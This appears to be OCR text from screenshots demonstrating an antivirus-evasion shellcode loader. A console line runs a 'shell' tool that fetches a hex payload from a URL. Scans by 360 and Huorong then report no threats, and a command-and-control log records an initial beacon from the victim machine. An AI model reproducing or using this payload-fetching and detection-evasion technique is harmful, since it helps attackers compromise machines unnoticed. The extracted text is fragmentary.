 管理员: C:\Windows\System32\cmd.exe
C:\Users\iframe\PycharmProjects\fuckAV\dist>shell http://127.0.0.1/hex.txt
C:\Users\iframe\PycharmProjects\fuckAV\dist>shell http://127.0.0.1/hex.
C:\Users\iframe\PycharmProjects\fuckAV\dist>
computer note process pid arch last
http
http
360安全卫士12
网络连接失败! 诊断网络
未登录
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 金融•互助宝 软件管家 游戏管家
扫描完成，未发现木马病毒
如果电脑仍存在主页篡改、桌面图标异常等问题，可尝试使用强力模式查杀或反馈求助
完成
火绒安全
病毒查杀
本次扫描未发现风险
扫描已完成
完成
页相关问题
查看查杀报告
扫描对象 : 6个
总用时 : 00:00:01
发现风险 : 0个
处理风险 : 0个
08/20 15:23:43 *** 1frame1 has joined.
08/20 15:27:12 *** initial beacon from iframe *@192.168.3.248 (DESKTOP-JB
[08/20 15:30] 1frame1
[lag: ??]
event>